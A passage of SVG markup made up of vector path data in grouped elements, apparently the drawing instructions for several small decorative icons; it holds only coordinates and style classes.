    <path class="fil0" d="M308.403 62.979c-0.377,0.617 -0.653,1.766 -0.812,2.452 -0.18,0.774 -0.169,1.09 -0.268,1.689 -0.093,0.559 -0.074,2.166 -0.031,2.714 0.177,2.245 1.036,5.129 2.257,7.06 0.049,0.078 0.101,0.155 0.144,0.236 0.36,0.664 1.387,2.062 1.884,2.55 -0.333,0.544 -0.823,1.048 -0.336,1.345l8.821 5.38c0.251,0.153 0.496,0.027 0.612,-0.185 0.147,-0.27 0.309,-0.533 0.472,-0.8 0.377,0.038 1.33,0.301 2.225,0.374 1.055,0.085 2.153,0.147 3.198,0.044l1.575 -0.203c0.198,-0.05 0.321,-0.047 0.518,-0.095 0.354,-0.088 0.669,-0.16 1.022,-0.247 0.906,-0.225 2.074,-0.743 2.913,-1.138 1.062,-0.5 1.868,-1.141 2.775,-1.82 0.401,-0.299 1.48,-1.313 1.786,-1.816 0.132,-0.217 0.026,-0.42 -0.194,-0.555l-27.98 -17.065c-0.22,-0.135 -0.449,-0.136 -0.581,0.08z"/>
    <path class="fil0" d="M320.335 58.736c-0.815,1.335 -0.972,2.813 -0.76,4.002 0.03,0.164 0.058,0.222 0.078,0.402 0.035,0.301 0.072,0.55 0.08,0.853 0.028,1.144 -0.495,2.363 -1.486,3.006l1.905 1.162c0.602,-0.611 1.05,-1.161 1.331,-2.007 0.393,-1.179 0.369,-2.276 0.127,-3.458l-0.054 -0.859c0.139,-1.616 0.894,-2.69 2.191,-3.662 0.51,-0.381 1.541,-0.893 1.66,-1.089 0.254,-0.416 0.095,-1.008 -0.302,-1.25 -0.583,-0.355 -0.794,-0.423 -1.538,-0.016 -0.395,0.216 -0.756,0.439 -1.147,0.722 -0.691,0.498 -1.518,1.263 -2.085,2.194z"/>
    <path class="fil0" d="M325.909 62.136c-0.652,1.068 -1.004,2.582 -0.785,3.769 0.158,0.857 0.279,1.664 0.059,2.571 -0.188,0.772 -0.755,1.563 -1.362,1.923l1.906 1.163c1.117,-1.138 1.621,-2.194 1.633,-3.794 0.014,-1.728 -0.744,-2.663 0.427,-4.583 0.409,-0.672 1.034,-1.234 1.535,-1.609 0.295,-0.221 0.527,-0.362 0.829,-0.549 0.241,-0.149 0.666,-0.271 0.83,-0.541 0.254,-0.416 0.095,-1.008 -0.302,-1.25 -0.623,-0.38 -0.766,-0.408 -1.535,-0.007 -0.791,0.411 -1.571,0.992 -2.22,1.638 -0.318,0.317 -0.737,0.813 -1.015,1.269z"/>
    <path class="fil0" d="M330.41 72.772c-0.33,0.542 -0.833,0.851 -0.979,1.049l1.871 1.141c0.318,-0.324 0.619,-0.618 0.907,-1.092 0.904,-1.481 0.753,-2.799 0.618,-4.029 -0.045,-0.418 -0.163,-0.698 -0.114,-1.295 0.125,-1.517 0.963,-2.652 2.159,-3.544 0.443,-0.328 0.767,-0.55 1.255,-0.777 0.9,-0.416 0.547,-1.332 0.127,-1.589 -0.699,-0.425 -0.907,-0.366 -1.721,0.098 -1.68,0.958 -3.345,2.537 -3.764,4.6 -0.028,0.129 -0.044,0.239 -0.061,0.375 -0.078,0.604 -0.085,0.932 -0.014,1.537l0.164 1.102c0.027,0.274 0.029,0.508 0.022,0.777 -0.008,0.435 -0.23,1.255 -0.47,1.647z"/>
   </g>
  </g>
  <g id="_1324567020960">
   <g>
    <path class="fil0" d="M370.491 122.878c0.369,-0.315 7.884,-9.023 8.808,-10.07 0.399,-0.452 0.889,-0.956 0.429,-1.588 -0.441,-0.604 -1.436,-0.186 -2.045,-0.111 -1.061,0.131 -2.129,0.423 -3.188,0.554 -0.884,0.109 -1.767,0.324 -2.646,0.46 -0.198,0.03 -0.349,0.019 -0.544,0.113 -0.005,-0.203 0.295,-0.413 0.467,-0.602 0.211,-0.229 0.374,-0.406 0.575,-0.621l6.808 -7.368c0.214,-0.23 0.375,-0.388 0.433,-0.641 0.045,-0.193 -0.005,-0.519 -0.153,-0.721 -0.354,-0.486 -0.758,-0.368 -1.197,-0.25 -0.432,0.117 -0.842,0.197 -1.268,0.321 -0.405,0.118 -0.837,0.199 -1.268,0.321l-2.569 0.657c-0.44,0.098 -0.842,0.219 -1.269,0.327l-1.919 0.484c-0.229,0.052 -0.439,0.077 -0.652,0.179l-6.644 -9.112c-0.71,-0.963 -1.939,0.164 -1.348,0.974l7.127 9.771c0.359,0.492 1.734,-0.048 2.347,-0.191 0.173,-0.041 0.326,-0.083 0.479,-0.122 1.456,-0.366 2.888,-0.796 4.353,-1.118 0.1,-0.022 0.129,-0.03 0.24,-0.064 0.06,-0.018 0.059,-0.023 0.137,-0.036 0.109,-0.016 0.068,-0.009 0.134,-0.005 -0.407,0.331 -0.734,0.776 -1.103,1.18l-5.488 5.937c-0.332,0.364 -1.387,1.349 -1.491,1.793 -0.15,0.641 0.365,1.206 1.112,1.051l5.393 -0.93c0.197,-0.041 0.333,-0.045 0.541,-0.088 0.402,-0.083 1.319,-0.164 1.632,-0.314l0.057 0.078c-0.381,0.31 -8.699,9.934 -9.424,10.757 -0.175,0.197 -0.545,0.586 -0.653,0.785 -0.339,0.621 0.296,1.49 0.962,1.275 0.144,-0.046 0.309,-0.12 0.454,-0.179l9.709 -3.903c1.889,-0.708 3.661,-1.524 5.552,-2.232l8.311 -3.339c0.577,-0.243 4.33,-1.664 4.646,-1.879l-0.208 0.496c-0.111,0.208 -0.166,0.318 -0.26,0.525 -0.09,0.194 -0.154,0.333 -0.243,0.527l-2.266 4.734c-0.132,0.27 -0.666,1.339 -0.701,1.585 -0.105,0.753 0.685,1.384 1.343,0.85 0.225,-0.184 0.274,-0.426 0.391,-0.647 0.53,-0.997 1.756,-3.627 2.263,-4.734 0.102,-0.222 0.194,-0.423 0.301,-0.659l1.625 -3.385c0.152,-0.332 0.375,-0.668 0.319,-1.042 -0.072,-0.492 -0.515,-0.806 -0.926,-0.759 -0.156,0.018 -0.672,0.238 -0.87,0.322l-4.435 1.78c-0.325,0.122 -0.584,0.244 -0.908,0.365 -0.606,0.227 -1.15,0.479 -1.747,0.706l-7.089 2.845c-2.087,0.796 -4.152,1.655 -6.215,2.493l-2.654 1.071c-0.605,0.237 -1.166,0.468 -1.782,0.717l-1.326 0.523c-0.167,0.071 -0.281,0.146 -0.449,0.154z"/>
    <path class="fil0" d="M384.877 123.032c-0.645,0.522 -0.852,0.671 -1.26,1.438 -0.165,0.311 -0.338,0.884 -0.38,1.209 -0.071,0.563 -0.903,7.074 -0.886,7.341 0.161,0.056 6.624,0.958 6.984,0.958 0.201,0.001 0.387,0.022 0.596,0.012 1.487,-0.062 3.002,-1.4 3.412,-2.86 0.427,-1.52 -0.1,-3.111 -1.572,-3.716 -0.936,-0.384 -1.658,-0.38 -1.932,-0.478 -0.019,-0.307 0.22,-1.441 0.043,-2.411 -0.272,-1.491 -1.818,-2.317 -3.124,-2.217 -0.205,0.016 -0.386,0.054 -0.61,0.104 -0.343,0.074 -0.915,0.33 -1.271,0.62z"/>
   </g>
   <path class="fil0" d="M395.067 96.376l-0.335 0.258 2.064 2.681c0.795,-0.612 2.323,-1.935 3.131,-0.884 0.929,1.205 -0.094,1.903 -1.126,2.696 -0.858,0.661 -1.938,0.951 -2.672,-0.002l-0.516 -0.67 -1.963 1.511c0.381,0.496 0.848,1.231 0.77,1.825 -0.109,0.841 -1.142,1.588 -1.845,2.129 -0.866,0.667 -1.716,1.04 -2.391,0.163 -0.888,-1.153 0.78,-2.279 1.631,-2.934l-2.064 -2.682c-3.081,2.372 -4.039,4.464 -1.745,7.444 1.636,2.124 3.556,2.271 5.612,1.257 1.482,-0.732 2.981,-1.991 3.439,-3.613 0.164,-0.581 0.018,-0.947 -0.018,-1.338 -0.012,-0.136 -0.007,-0.047 -0.002,-0.13 0.308,0.253 0.913,0.433 1.279,0.433 1.558,0.002 3.07,-0.856 4.1,-2.146 1.276,-1.599 1.259,-3.534 -0.259,-5.507 -1.046,-1.358 -2.089,-1.89 -3.316,-2.005 -1.2,-0.113 -2.439,0.486 -3.774,1.514z"/>
  </g>
  <g id="_1324567029936">
   <path class="fil19" d="M388.075 367.842l-3.432 3.142 -6.849 -12.494c-0.135,-0.248 -0.404,-0.642 -0.474,-0.876l-2.453 2.245c0.219,0.249 3.66,6.584 3.828,6.884 0.344,0.615 3.541,6.533 3.904,6.931l1.347 1.47 5.884 -5.386 -1.755 -1.916z"/>
   <g>
    <path class="fil19" d="M355.657 366.765l2.531 2.764c0.173,0.19 0.261,0.414 0.253,0.61 -0.033,0.907 -1.023,0.967 -1.376,0.581l-2.652 -2.897c-0.382,-0.416 -0.074,-1.315 0.656,-1.283 0.182,0.008 0.432,0.055 0.588,0.225zm0.437 -4.087c-0.889,-0.971 -1.654,-1.381 -2.803,-1.428 -1.742,-0.072 -3.287,0.955 -3.875,2.46 -0.229,0.589 -0.316,1.198 -0.258,1.828 0.202,2.193 2.389,4.049 4.95,3.383l1.428 1.56c-0.632,0.489 -2.473,0.652 -3.359,0.502 -0.627,-0.107 -1.044,-0.246 -1.645,-0.51 -1.787,-0.786 -3.033,-2.621 -3.299,-4.55 -0.093,-0.677 -0.064,-1.344 0.08,-2.007 0.306,-1.396 0.856,-2.259 1.985,-3.292 1.112,-1.017 2.645,-1.399 4.08,-1.338 2.982,0.127 5.256,2.389 5.562,5.4 0.058,0.576 0.017,1.143 -0.117,1.706 -0.09,0.38 -0.361,1.361 -0.656,1.681l-1.429 -1.559c0.448,-1.257 0.293,-2.812 -0.644,-3.836zm5.368 -5.324c-0.56,-0.612 -1.336,-1.234 -1.895,-1.645 -1.142,-0.839 -2.531,-1.413 -3.858,-1.74 -0.372,-0.091 -0.618,-0.137 -0.976,-0.194 -3.093,-0.5 -6.729,0.414 -9.096,2.582 -1.85,1.694 -2.92,3.186 -3.58,5.402 -0.38,1.275 -0.56,2.631 -0.481,3.958 0.261,4.446 3.087,8.395 7.311,10.063l1.477 0.444c0.358,0.071 0.615,0.123 0.975,0.184 2.996,0.508 6.724,-0.457 9.099,-2.631 1.536,-1.405 2.513,-2.66 3.189,-4.393 1.043,-2.671 1.083,-5.258 0.236,-7.946 -0.419,-1.331 -1.403,-2.993 -2.401,-4.084z"/>
    <path class="fil19" d="M340.135 367.62c-0.479,-0.523 -0.964,-0.344 -1.488,-0.22 -0.543,0.13 -1.012,0.222 -1.555,0.356 -0.627,0.155 -2.743,0.491 -3.117,0.833 -0.404,0.371 -0.452,0.938 -0.019,1.411 0.447,0.488 0.971,0.251 1.448,0.144 0.559,-0.124 4.297,-0.898 4.496,-1.08 0.417,-0.381 0.714,-0.92 0.235,-1.444z"/>
    <path class="fil19" d="M356.945 378.286c-0.434,-0.475 -0.992,-0.566 -1.447,-0.149 -0.496,0.453 -0.287,0.985 -0.168,1.49 0.113,0.477 0.888,4.307 1.099,4.539 0.935,1.02 1.882,-0.035 1.783,-0.649 -0.102,-0.636 -1.087,-5.035 -1.267,-5.231z"/>
    <path class="fil19" d="M340.418 360.233c-0.251,-0.275 -3.909,-1.374 -4.466,-1.539 -0.392,-0.117 -1.046,-0.461 -1.54,-0.009 -0.439,0.402 -0.424,1.057 -0.104,1.406 0.325,0.356 2.499,0.92 2.988,1.087l2.237 0.699c0.816,0.164 1.546,-0.923 0.885,-1.644z"/>
    <path class="fil19" d="M349.562 377.918c-0.475,-0.52 -1.109,-0.378 -1.363,-0.147 -0.337,0.31 -0.501,1.05 -0.626,1.47l-1.206 3.796c-0.185,1.006 1.44,1.685 1.907,0.47l1.475 -4.641c0.114,-0.324 0.108,-0.626 -0.187,-0.948z"/>
    <path class="fil19" d="M372.238 360.354c-0.27,-0.295 -0.566,-0.316 -0.586,-0.319 -0.311,-0.046 -5.258,1.08 -5.444,1.25 -0.983,0.9 -0.057,1.786 0.564,1.775 0.194,-0.004 0.55,-0.106 0.776,-0.159l3.024 -0.67c0.512,-0.121 1.277,-0.211 1.606,-0.512 0.402,-0.368 0.428,-0.963 0.06,-1.365z"/>
    <path class="fil19" d="M359.546 346.49c-0.315,-0.343 -0.946,-0.445 -1.277,-0.141 -0.494,0.452 -0.514,0.79 -0.762,1.634 -0.152,0.519 -0.32,0.966 -0.471,1.476l-0.684 2.152c-0.15,0.739 0.855,1.609 1.646,0.885 0.241,-0.221 0.273,-0.452 0.357,-0.712l1.431 -4.513c0.047,-0.261 -0.136,-0.666 -0.24,-0.781z"/>
    <path class="fil19" d="M371.842 370.302c-0.387,-0.421 -0.875,-0.497 -1.594,-0.718l-2.911 -0.919c-0.753,-0.223 -0.987,-0.464 -1.631,0.126 -0.328,0.3 -0.291,0.936 0.028,1.285 0.243,0.264 0.445,0.271 0.712,0.36l4.513 1.427c0.748,0.135 1.531,-0.852 0.883,-1.561z"/>
    <path class="fil19" d="M349.683 346.098c-0.398,-0.435 -0.975,-0.5 -1.407,-0.105 -0.521,0.477 -0.309,0.922 -0.199,1.446 0.087,0.416 0.911,4.343 1.09,4.539 0.976,1.067 1.798,0.107 1.802,-0.519l-0.838 -3.801c-0.066,-0.298 -0.237,-1.328 -0.448,-1.56z"/>
    <path class="fil19" d="M343.528 374.101c-0.39,-0.426 -0.914,-0.639 -1.314,-0.272l-3.878 3.551c-0.347,0.316 -0.163,1.057 0.195,1.315 0.448,0.322 0.914,0.29 1.378,-0.134l3.388 -3.101c0.253,-0.233 0.35,-0.414 0.39,-0.668 0.03,-0.199 0.017,-0.499 -0.159,-0.691z"/>
    <path class="fil19" d="M366.642 378.585l-3.509 -3.833c-0.665,-0.726 -2.258,0.397 -1.223,1.528l3.102 3.389c1.035,1.131 2.295,-0.358 1.63,-1.084z"/>
    <path class="fil19" d="M367.822 351.86c-0.332,-0.362 -0.857,-0.691 -1.315,-0.271l-3.922 3.59c-0.088,0.081 -0.133,0.394 -0.134,0.508 0,0.651 0.878,1.433 1.751,0.634l3.389 -3.102c0.468,-0.43 0.531,-1.03 0.231,-1.359z"/>
    <path class="fil19" d="M344.402 354.292l-3.51 -3.833c-0.664,-0.726 -2.257,0.397 -1.222,1.528l3.101 3.388c0.217,0.236 0.425,0.372 0.667,0.397 0.912,0.098 1.448,-0.951 0.964,-1.48z"/>
   </g>
  </g>
  <g id="_1324563736864">
   <g>
    <path class="fil19" d="M85.508 391.874l1.769 -1.82 -2.366 -1.12 9.647 -9.923 -2.426 -2.359 -12.133 12.479 1.82 1.769c0.113,0.111 0.289,0.056 0.428,0.06 0.661,0.019 2.888,0.607 3.261,0.914z"/>
    <path class="fil19" d="M80.308 386.819l1.77 -1.82c-0.213,-0.175 -2.225,-1.053 -2.453,-1.119l9.69 -9.967 -2.384 -2.317 -12.132 12.48 1.82 1.77c0.095,0.091 0.516,0.054 0.899,0.114 0.564,0.089 2.432,0.565 2.79,0.859z"/>
   </g>
   <g>
    <path class="fil19" d="M113.159 357.842c-1.519,-1.478 -1.457,-1.221 -1.055,-1.623l1.257 -1.292c0.296,0.179 1.259,1.114 1.446,1.405l-1.227 1.262c-0.141,0.148 -0.283,0.382 -0.421,0.248zm4.204 1.154l-1.377 1.416c-0.068,0.07 -0.11,0.071 -0.182,0.002l-1.291 -1.257c-0.071,-0.068 -0.071,-0.11 -0.003,-0.181l1.375 -1.415c0.071,-0.073 0.172,-0.074 0.243,-0.003l1.169 1.136c0.095,0.092 0.157,0.208 0.066,0.302zm-7.43 2.35c-0.297,-0.178 -1.26,-1.114 -1.446,-1.405l1.226 -1.262c0.425,-0.446 0.137,-0.523 1.682,0.978 0.153,0.149 -0.335,0.529 -0.625,0.828 -0.279,0.287 -0.558,0.574 -0.837,0.861zm4.109 1.064l-1.375 1.415c-0.069,0.073 -0.17,0.074 -0.242,0.004l-1.231 -1.197c-0.071,-0.069 -0.074,-0.17 -0.003,-0.242l1.375 -1.415c0.07,-0.071 0.112,-0.072 0.182,-0.002l1.292 1.256c0.071,0.069 0.072,0.111 0.002,0.181zm-7.369 2.289c-0.069,0.071 -0.111,0.071 -0.183,0.002l-1.26 -1.225c-0.072,-0.07 -0.072,-0.112 -0.003,-0.182l1.466 -1.508 1.445 1.405 -1.465 1.508zm4.021 1.157l-1.376 1.415c-0.069,0.07 -0.111,0.071 -0.181,0.002l-1.292 -1.255c-0.072,-0.07 -0.072,-0.112 -0.004,-0.182l1.377 -1.416c0.068,-0.07 0.11,-0.071 0.181,-0.002l1.292 1.255c0.071,0.07 0.071,0.112 0.003,0.183zm-7.43 2.35c-0.297,-0.179 -1.259,-1.115 -1.446,-1.406l1.226 -1.261c0.425,-0.447 0.138,-0.524 1.683,0.977 0.152,0.149 -0.335,0.529 -0.626,0.829 -0.279,0.286 -0.558,0.573 -0.837,0.861zm4.11 1.064l-1.375 1.415c-0.07,0.072 -0.171,0.073 -0.243,0.004l-1.23 -1.196c-0.072,-0.071 -0.074,-0.171 -0.004,-0.244l1.376 -1.415c0.069,-0.07 0.111,-0.07 0.182,-0.002l1.292 1.256c0.07,0.069 0.071,0.111 0.002,0.182zm-7.37 2.289c-0.069,0.07 -0.111,0.071 -0.182,0.002l-1.261 -1.226c-0.071,-0.069 -0.071,-0.112 -0.003,-0.182l1.466 -1.507 1.446 1.405 -1.466 1.508zm4.021 1.156l-1.376 1.415c-0.068,0.071 -0.111,0.072 -0.181,0.002l-1.292 -1.255c-0.072,-0.07 -0.072,-0.112 -0.003,-0.182l1.376 -1.415c0.068,-0.071 0.111,-0.072 0.181,-0.003l1.292 1.256c0.072,0.069 0.072,0.111 0.003,0.182zm-2.962 5.138l19.499 -20.055c0.069,-0.072 0.068,-0.173 -0.005,-0.242l-5.905 -5.742c-0.1,-0.097 -0.262,-0.038 -0.363,0.066l-19.348 19.902c-0.14,0.143 -0.138,0.284 0.005,0.424l5.753 5.592c0.103,0.101 0.268,0.155 0.364,0.055z"/>
    <path class="fil19" d="M107.952 349.967l-0.988 1.015c-0.069,0.072 -0.231,0.074 -0.303,0.004l-1.661 -1.614c-0.094,-0.093 -0.156,-0.208 -0.065,-0.303l1.077 -1.107c0.07,-0.073 0.171,-0.074 0.243,-0.003 0.39,0.379 1.581,1.46 1.815,1.825 -0.051,0.084 -0.038,0.1 -0.118,0.183zm2.646 2.632l-0.897 0.923c-0.101,0.104 -0.264,0.163 -0.363,0.066l-1.662 -1.615c-0.094,-0.092 -0.157,-0.208 -0.064,-0.302l1.076 -1.108c0.069,-0.072 0.171,-0.073 0.242,-0.003l1.723 1.675c0.1,0.096 0.045,0.261 -0.055,0.364zm-4.56 -0.663l-1.047 1.076c-0.07,0.072 -0.171,0.074 -0.242,0.003l-1.754 -1.703c-0.072,-0.071 -0.073,-0.172 -0.004,-0.244l1.047 -1.076c0.071,-0.072 0.171,-0.073 0.243,-0.004l1.753 1.705c0.072,0.07 0.074,0.17 0.004,0.243zm2.616 2.663c-0.317,0.325 -1.027,1.214 -1.23,1.018l-1.783 -1.734c-0.072,-0.069 -0.072,-0.112 -0.004,-0.182l1.107 -1.138c0.07,-0.071 0.112,-0.072 0.182,-0.003l1.784 1.735c0.095,0.091 0.036,0.209 -0.056,0.304zm-4.59 -0.633c-0.309,0.318 -0.825,0.919 -1.167,1.138 -0.371,-0.223 -1.485,-1.383 -1.876,-1.762 -0.071,-0.071 -0.073,-0.172 -0.003,-0.243l1.076 -1.108c0.093,-0.094 0.211,-0.035 0.304,0.057l1.662 1.615c0.072,0.069 0.074,0.231 0.004,0.303zm2.616 2.663l-0.897 0.923c-0.1,0.104 -0.263,0.162 -0.364,0.066l-1.721 -1.675c-0.073,-0.07 -0.074,-0.171 -0.004,-0.243l1.077 -1.107c0.091,-0.095 0.209,-0.035 0.304,0.057l1.661 1.614c0.099,0.097 0.045,0.261 -0.056,0.365zm-4.62 -0.602l-0.986 1.015c-0.097,0.099 -0.261,0.045 -0.366,-0.056l-1.568 -1.525c-0.104,-0.101 -0.163,-0.264 -0.066,-0.363l1.047 -1.077c0.07,-0.072 0.17,-0.073 0.242,-0.003l1.754 1.705c0.094,0.091 0.035,0.209 -0.057,0.304zm0.949 0.562l1.753 1.705c0.167,0.162 -0.086,0.335 -0.295,0.551 -0.103,0.105 -3.117,0.456 -3.543,0.491 -0.128,0.011 -0.417,0.087 -0.516,-0.01 -0.1,-0.096 -0.045,-0.261 0.056,-0.364l2.242 -2.307c0.093,-0.095 0.208,-0.157 0.303,-0.066zm-2.863 1.406l-0.987 1.015c-0.091,0.095 -0.207,0.157 -0.302,0.065l-1.753 -1.704c-0.072,-0.07 -0.074,-0.171 -0.003,-0.243 0.312,-0.321 0.855,-0.951 1.197,-1.17 0.103,0.086 0.139,0.076 0.244,0.179l1.539 1.495c0.103,0.101 0.162,0.264 0.065,0.363zm-2.22 1.791c-0.084,0.088 -1.506,0.234 -1.724,0.263 -0.245,0.033 -1.712,0.226 -1.758,0.18 -0.083,-0.08 -0.07,-0.096 -0.124,-0.18 0.226,-0.375 1.464,-1.566 1.853,-1.968 0.097,-0.099 0.261,-0.045 0.366,0.056l1.322 1.286c0.103,0.101 0.162,0.264 0.065,0.363zm6.922 0.267l8.791 -9.044c0.071,-0.071 0.069,-0.172 -0.003,-0.243l-5.906 -5.741c-0.072,-0.07 -0.173,-0.068 -0.242,0.003l-15.969 16.426c-0.136,0.139 0.017,0.256 0.096,0.333 0.096,0.092 0.688,-0.039 0.818,-0.06l2.483 -0.329c0.554,-0.07 1.075,-0.149 1.635,-0.216l7.449 -0.988c0.12,-0.015 0.794,-0.087 0.848,-0.141z"/>
    <path class="fil19" d="M101.091 343.177c-0.313,0.321 -0.855,0.95 -1.198,1.17 -0.104,-0.085 -0.139,-0.076 -0.245,-0.179l-1.537 -1.495c-0.11,-0.107 -0.232,-0.254 -0.127,-0.362l1.076 -1.107c0.07,-0.073 0.171,-0.074 0.243,-0.004l1.784 1.735c0.072,0.07 0.073,0.171 0.004,0.242zm0.949 0.685l1.784 1.734c0.073,0.069 0.074,0.171 0.004,0.242l-1.046 1.077c-0.097,0.099 -0.261,0.046 -0.366,-0.055 -0.347,-0.338 -1.622,-1.466 -1.754,-1.826 0.208,-0.345 0.715,-0.799 1.015,-1.107 0.101,-0.103 0.264,-0.162 0.363,-0.065zm-2.893 1.315l-1.076 1.107c-0.093,0.094 -0.211,0.035 -0.305,-0.056l-1.661 -1.616c-0.094,-0.091 -0.157,-0.207 -0.065,-0.302l1.077 -1.107c0.091,-0.094 0.209,-0.035 0.304,0.056l1.661 1.615c0.094,0.092 0.156,0.208 0.065,0.303zm1.012 0.743c0.386,0.377 1.551,1.432 1.785,1.796 -0.176,0.291 -0.97,1.107 -1.257,1.292 -0.372,-0.225 -1.512,-1.41 -1.906,-1.794 -0.1,-0.096 -0.045,-0.261 0.055,-0.365l0.897 -0.922c0.14,-0.144 0.281,-0.146 0.426,-0.007zm0.731 4.541l5.951 -6.121c0.092,-0.095 0.03,-0.211 -0.065,-0.302l-5.968 -5.801c-0.071,-0.071 -0.233,-0.069 -0.303,0.004l-5.891 6.059c-0.07,0.071 -0.068,0.233 0.004,0.303l5.967 5.802c0.095,0.092 0.213,0.151 0.305,0.056z"/>
    <path class="fil19" d="M122.913 369.658c0.406,-0.261 4.154,-4.212 4.815,-4.892 0.092,-0.095 0.03,-0.211 -0.065,-0.302l-1.938 -1.884 -2.93 3.014c-0.093,0.094 -0.21,0.035 -0.304,-0.056l-1.723 -1.675c-0.072,-0.07 -0.074,-0.231 -0.004,-0.303l2.901 -2.984 -2.03 -1.973c-0.072,-0.07 -0.234,-0.068 -0.304,0.004l-4.575 4.706c-0.14,0.144 -0.138,0.285 0.005,0.425l5.907 5.741c0.105,0.103 0.14,0.096 0.245,0.179z"/>
    <path class="fil19" d="M122.195 370.396c0.108,-0.112 0.229,-0.196 0.025,-0.395l-5.967 -5.802c-0.495,-0.481 -0.505,0.762 -0.526,0.918l-0.681 5.956c-0.06,0.443 0.323,0.372 0.55,0.334l5.722 -0.855c0.128,-0.017 0.811,-0.089 0.877,-0.156z"/>
    <path class="fil19" d="M99.006 352.399c0.329,-0.339 1.071,-1.028 1.284,-1.383 -1.925,-1.873 -4.041,-3.881 -5.935,-5.773 -0.404,-0.402 -0.146,-0.465 -1.624,1.055 -0.092,0.095 -0.03,0.211 0.065,0.303l5.905 5.741c0.095,0.092 0.213,0.151 0.305,0.057z"/>
   </g>
  </g>
  <g id="_1324563741232">
   <g>
    <path class="fil0" d="M122.93 51.989c-0.874,0.564 -1.718,-0.097 -2.283,-0.972l-1.606 -2.488c-0.218,-0.338 0.096,-1.141 0.422,-1.352 0.559,-0.36 0.988,-0.6 1.686,0.092 0.674,0.669 1.741,2.36 2.057,3.249 0.186,0.528 0.28,1.112 -0.276,1.471zm-8.585 -4.384l2.294 3.554c1.911,2.962 4.242,5.174 7.565,3.028 1.866,-1.203 2.545,-2.649 2.003,-4.77 -0.534,-2.09 -2.802,-5.672 -5.119,-5.721 -1.097,-0.023 -2.532,0.75 -3.107,1.632 -0.336,0.516 -0.254,0.671 -0.382,0.967 -1.094,-1.695 -3.392,-4.454 -1.255,-5.133 0.783,-0.249 1.356,0.72 1.764,1.352l2.69 -1.737c-1.005,-1.559 -2.338,-2.879 -4.134,-2.523 -1.459,0.289 -3.447,1.611 -4.082,2.938 -0.936,1.954 0.54,4.52 1.763,6.413z"/>
    <path class="fil0" d="M105.292 47.622l1.376 2.132c0.276,-0.212 1.34,-1.762 1.623,-2.054l7.506 11.627 2.844 -1.836 -9.44 -14.623 -2.133 1.377c-0.132,0.086 -0.119,0.269 -0.154,0.404 -0.167,0.638 -1.239,2.678 -1.622,2.973z"/>
   </g>
   <g>
    <path class="fil0" d="M130.37 76.377l1.031 -0.725 1.855 2.876 -1.084 0.64 -1.802 -2.791zm4.143 -21.425c-1.286,-0.021 -1.641,-0.858 -3.072,0.066 -0.937,0.605 -1.332,2.219 -1.672,3.244 -0.321,0.971 -0.45,1.985 -0.983,2.883 -1.048,1.768 -2.513,2.681 -4.572,2.743 -1.9,0.058 -2.28,-0.308 -3.541,-0.464 -1.477,-0.183 -2.996,-0.372 -4.533,-0.079 -1.788,0.34 -3.412,1.051 -4.999,2.263 -0.154,0.119 -0.117,0.134 -0.314,0.26l0.478 -0.021c1.197,-0.042 2.275,0.571 3.168,1.347 0.559,0.485 1.121,0.963 1.644,1.495 0.546,0.554 1.088,1.094 1.659,1.594 0.548,0.48 1.126,0.868 1.713,1.178 1.203,0.64 2.394,0.933 3.762,0.786 0.555,-0.06 1.057,-0.2 1.58,-0.406 0.193,-0.076 0.365,-0.213 0.556,-0.214 -1.025,1.059 -1.223,1.627 -1.817,2.993 -0.232,0.534 -0.396,1.032 -0.74,1.516 -0.611,0.858 -1.266,1.313 -2.173,1.898 -0.689,0.446 -1.363,0.647 -2.01,0.878 0.189,0.072 0.62,-0.185 1.331,-0.26 1.604,-0.17 3.989,-0.047 5.263,-0.264 0.505,-0.086 0.872,-0.164 1.378,-0.316 0.918,-0.274 2.056,-0.66 2.878,-1.191l1.829 2.833c-0.78,0.504 -1.532,0.923 -2.353,1.459l-2.388 1.457c-0.611,0.274 -1.186,0.757 -1.768,1.108 -0.226,0.136 -0.318,0.14 -0.576,0.309 -0.395,0.257 -0.791,0.51 -1.185,0.766 -0.419,0.273 -0.758,0.43 -1.212,0.722l1.338 2.072 2.482 -1.723c0.914,-0.586 1.65,-1.124 2.553,-1.707 0.482,-0.311 0.779,-0.563 1.241,-0.861 0.378,-0.243 0.972,-0.579 1.301,-0.849 0.357,-0.29 0.805,-0.57 1.252,-0.858 0.495,-0.32 0.802,-0.579 1.283,-0.889 0.91,-0.586 1.645,-1.122 2.553,-1.708l2.511 -1.715c1.365,-1.204 3.844,-2.027 5.137,-2.862l1.037 1.607c0.172,0.264 0.507,0.272 0.781,0.096l5.117 -3.303c0.296,-0.192 0.307,-0.545 0.11,-0.85l-3.193 -4.948c-0.18,-0.278 -0.504,-0.454 -0.779,-0.277l-5.244 3.385c-0.457,0.295 -0.155,0.688 0.069,1.034 0.265,0.408 0.527,0.817 0.792,1.226 -0.21,0.217 -0.62,0.53 -0.862,0.725l-1.844 1.496c-0.683,0.54 -1.355,0.88 -2.108,1.367l-2.734 1.706c-0.245,0.157 -0.323,0.147 -0.535,0.283l-1.91 -2.96c0.371,-0.239 0.793,-0.67 1.088,-0.967 1.208,-1.219 2.283,-2.647 2.86,-4.226 0.755,-2.061 0.628,-4.199 -0.512,-6.19 -0.587,-1.024 -1.235,-1.785 -1.65,-2.795 -0.51,-1.238 -0.508,-2.481 0.25,-3.586 0.201,-0.293 0.613,-0.802 0.923,-1.04 0.384,0.596 1.553,1.798 1.993,2.067l0.381 -0.245c-0.337,-0.325 -0.683,-0.568 -1.037,-0.933 -0.344,-0.356 -0.679,-0.704 -1.012,-1.219l0.701 -0.5c0.127,-0.088 0.207,-0.086 0.398,-0.21 -0.095,-0.074 -0.062,-0.048 -0.168,-0.061l-1.407 -0.06c-0.017,-0.13 -0.099,-0.28 -0.148,-0.433 -0.289,-0.89 -0.271,-1.915 -0.08,-2.82 0.16,-0.765 0.34,-1.538 0.418,-2.313 0.021,-0.217 0.104,-0.624 -0.011,-0.839 -0.218,0.077 -0.19,0.003 -0.378,0.064l-0.589 3.768c-0.054,0.767 -0.091,1.734 0.301,2.468z"/>
    <path class="fil0" d="M139.424 69.334c0.344,0.533 0.82,0.79 1.447,0.386l5.539 -3.576c1.036,-0.669 -0.021,-2.264 -0.995,-1.634l-5.709 3.684c-0.215,0.139 -0.3,0.32 -0.348,0.508 -0.039,0.15 -0.039,0.469 0.066,0.632z"/>
    <path class="fil0" d="M145.019 78.004c0.35,0.541 0.862,0.762 1.405,0.411l5.497 -3.548c1.252,-0.808 -0.066,-2.234 -0.826,-1.744l-5.793 3.74c-0.214,0.138 -0.3,0.32 -0.349,0.508 -0.038,0.149 -0.039,0.47 0.066,0.633z"/>
